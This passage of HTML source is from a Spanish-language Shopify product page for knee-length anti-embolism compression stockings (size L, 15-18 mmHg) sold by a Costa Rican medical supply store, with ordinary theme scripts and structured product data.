        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <ul>
<li>
<!--StartFragment -->
<p><span class="cf0">Media </span><span class="cf0">Antiemoblíca</span><span class="cf0"> para Rodilla Talla L Regular </span><span class="cf1">🦵</span></p>
<p> </p>
<p><span class="cf0">La Media </span><span class="cf0">Antiemoblíca</span><span class="cf0"> para Rodilla Talla L Regular está diseñada para proporcionar una compresión graduada entre 15 mmHg y 18 mmHg, favoreciendo el aumento del flujo sanguíneo y reduciendo el riesgo de trombosis venosa profunda (TVP). Con un ajuste contorneado y adaptado, esta media es ideal para pacientes no ambulantes o aquellos que pasan largos periodos sin moverse.</span></p>
<p> </p>
<p><span class="cf1">✨</span><span class="cf0"> Beneficios clave:</span></p>
<p><span class="cf0">Compresión graduada de 15-18 mmHg que mejora la circulación sanguínea, aliviando la hinchazón y la fatiga.</span></p>
<p><span class="cf0">Presión máxima en el tobillo que disminuye gradualmente a lo largo de la pierna, favoreciendo el retorno venoso.</span></p>
<p><span class="cf0">Material suave y duradero fabricado en un 80% de nylon y un 20% de spandex, que ofrece comodidad, transpirabilidad y elasticidad.</span></p>
<p><span class="cf0">Talla L (Grande), ideal para un ajuste adecuado en la zona de la rodilla y la pierna.</span></p>
<p> </p>
<p><span class="cf1">🔵</span><span class="cf0"> Detalles técnicos:</span></p>
<p><span class="cf0">Tamaño: L (Grande)</span></p>
<p><span class="cf0">Color: Blanco, fácil de combinar con cualquier vestimenta.</span></p>
<p><span class="cf0">Género: </span><span class="cf0">Unisexo</span><span class="cf0">, adecuado para todos los pacientes.</span></p>
<p><span class="cf0">Longitud de la media: Regular, proporciona una cobertura completa desde el pie hasta la rodilla.</span></p>
<p><span class="cf0">Composición: 80% Nylon, 20% Spandex para mayor elasticidad y comodidad.</span></p>
<p><span class="cf0">Uso recomendado: Ideal para personas con riesgo de TVP, aquellos con circulación comprometida o durante largos períodos de inmovilidad.</span></p>
<p> </p>
<p><span class="cf0">Esta media es una solución confiable y eficiente para mejorar la circulación y prevenir complicaciones venosas, garantizando el máximo confort y seguridad durante su uso.</span></p>
<!--EndFragment -->
</li>
</ul>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7955518357755,&quot;title&quot;:&quot;Media Antiemoblíca para Rodilla Talla L Regular&quot;,&quot;handle&quot;:&quot;media-anti-embolica-medline-rodilla-l-regular-cj12&quot;,&quot;description&quot;:&quot;\u003cul\u003e\n\u003cli\u003e\n\u003c!--StartFragment --\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMedia \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAntiemoblíca\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e para Rodilla Talla L Regular \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🦵\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa Media \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAntiemoblíca\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e para Rodilla Talla L Regular está diseñada para proporcionar una compresión graduada entre 15 mmHg y 18 mmHg, favoreciendo el aumento del flujo sanguíneo y reduciendo el riesgo de trombosis venosa profunda (TVP). Con un ajuste contorneado y adaptado, esta media es ideal para pacientes no ambulantes o aquellos que pasan largos periodos sin moverse.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios clave:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCompresión graduada de 15-18 mmHg que mejora la circulación sanguínea, aliviando la hinchazón y la fatiga.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003ePresión máxima en el tobillo que disminuye gradualmente a lo largo de la pierna, favoreciendo el retorno venoso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMaterial suave y duradero fabricado en un 80% de nylon y un 20% de spandex, que ofrece comodidad, transpirabilidad y elasticidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTalla L (Grande), ideal para un ajuste adecuado en la zona de la rodilla y la pierna.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Detalles técnicos:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTamaño: L (Grande)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eColor: Blanco, fácil de combinar con cualquier vestimenta.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eGénero: \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUnisexo\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e, adecuado para todos los pacientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLongitud de la media: Regular, proporciona una cobertura completa desde el pie hasta la rodilla.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eComposición: 80% Nylon, 20% Spandex para mayor elasticidad y comodidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUso recomendado: Ideal para personas con riesgo de TVP, aquellos con circulación comprometida o durante largos períodos de inmovilidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEsta media es una solución confiable y eficiente para mejorar la circulación y prevenir complicaciones venosas, garantizando el máximo confort y seguridad durante su uso.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!--EndFragment --\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-10-27T11:20:09-06:00&quot;,&quot;created_at&quot;:&quot;2022-10-27T11:20:09-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Medline&quot;],&quot;price&quot;:1026000,&quot;price_min&quot;:1026000,&quot;price_max&quot;:1026000,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934979805435,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;MDS160664&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Media Antiemoblíca para Rodilla Talla L Regular&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1026000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902&quot;,&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39968170574075,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:39968170606843,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul\u003e\n\u003cli\u003e\n\u003c!--StartFragment --\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMedia \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAntiemoblíca\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e para Rodilla Talla L Regular \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🦵\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa Media \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAntiemoblíca\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e para Rodilla Talla L Regular está diseñada para proporcionar una compresión graduada entre 15 mmHg y 18 mmHg, favoreciendo el aumento del flujo sanguíneo y reduciendo el riesgo de trombosis venosa profunda (TVP). Con un ajuste contorneado y adaptado, esta media es ideal para pacientes no ambulantes o aquellos que pasan largos periodos sin moverse.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios clave:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCompresión graduada de 15-18 mmHg que mejora la circulación sanguínea, aliviando la hinchazón y la fatiga.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003ePresión máxima en el tobillo que disminuye gradualmente a lo largo de la pierna, favoreciendo el retorno venoso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMaterial suave y duradero fabricado en un 80% de nylon y un 20% de spandex, que ofrece comodidad, transpirabilidad y elasticidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTalla L (Grande), ideal para un ajuste adecuado en la zona de la rodilla y la pierna.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Detalles técnicos:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTamaño: L (Grande)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eColor: Blanco, fácil de combinar con cualquier vestimenta.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eGénero: \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUnisexo\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e, adecuado para todos los pacientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLongitud de la media: Regular, proporciona una cobertura completa desde el pie hasta la rodilla.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eComposición: 80% Nylon, 20% Spandex para mayor elasticidad y comodidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUso recomendado: Ideal para personas con riesgo de TVP, aquellos con circulación comprometida o durante largos períodos de inmovilidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEsta media es una solución confiable y eficiente para mejorar la circulación y prevenir complicaciones venosas, garantizando el máximo confort y seguridad durante su uso.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!--EndFragment --\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204644581538,&quot;handle&quot;:&quot;ropa-y-accesorios&quot;,&quot;updated_at&quot;:&quot;2026-01-15T06:07:15-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Ropa y Accesorios&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:22-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/ropa-y-accesorios.webp?v=1742844010&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/media-anti-embolica-medline-rodilla-l-regular-cj12" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&width=550 550w,//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&width=1445"
    alt="Media Antiemoblíca para Rodilla Talla L Regular"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39968170574075"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&width=550 550w,//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&width=1445"
    alt="Media Antiemoblíca para Rodilla Talla L Regular"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39968170606843"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Media Antiemoblíca para Rodilla Talla L Regular",
      "url": "https:\/\/todomedicacr.com\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902\u0026width=1920"
        ],
      "description": "\n\n\nMedia Antiemoblíca para Rodilla Talla L Regular 🦵\n \nLa Media Antiemoblíca para Rodilla Talla L Regular está diseñada para proporcionar una compresión graduada entre 15 mmHg y 18 mmHg, favoreciendo el aumento del flujo sanguíneo y reduciendo el riesgo de trombosis venosa profunda (TVP). Con un ajuste contorneado y adaptado, esta media es ideal para pacientes no ambulantes o aquellos que pasan largos periodos sin moverse.\n \n✨ Beneficios clave:\nCompresión graduada de 15-18 mmHg que mejora la circulación sanguínea, aliviando la hinchazón y la fatiga.\nPresión máxima en el tobillo que disminuye gradualmente a lo largo de la pierna, favoreciendo el retorno venoso.\nMaterial suave y duradero fabricado en un 80% de nylon y un 20% de spandex, que ofrece comodidad, transpirabilidad y elasticidad.\nTalla L (Grande), ideal para un ajuste adecuado en la zona de la rodilla y la pierna.\n \n🔵 Detalles técnicos:\nTamaño: L (Grande)\nColor: Blanco, fácil de combinar con cualquier vestimenta.\nGénero: Unisexo, adecuado para todos los pacientes.\nLongitud de la media: Regular, proporciona una cobertura completa desde el pie hasta la rodilla.\nComposición: 80% Nylon, 20% Spandex para mayor elasticidad y comodidad.\nUso recomendado: Ideal para personas con riesgo de TVP, aquellos con circulación comprometida o durante largos períodos de inmovilidad.\n \nEsta media es una solución confiable y eficiente para mejorar la circulación y prevenir complicaciones venosas, garantizando el máximo confort y seguridad durante su uso.\n\n\n",
      "sku": "MDS160664",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "MDS160664","availability" : "http://schema.org/InStock",
            "price" : 10260.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12?variant=46934979805435"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
